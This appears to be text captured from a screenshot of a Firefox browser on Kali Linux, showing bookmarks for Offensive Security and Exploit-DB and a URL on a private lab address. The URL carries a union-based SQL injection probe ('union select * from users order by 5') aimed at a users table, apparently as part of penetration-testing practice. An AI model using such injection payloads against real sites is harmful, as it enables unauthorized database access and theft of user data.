 Mozilla Firefox
http://192....er%20by%205
192.168.0.104/select.php?x=1 union select * from users order by 5
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB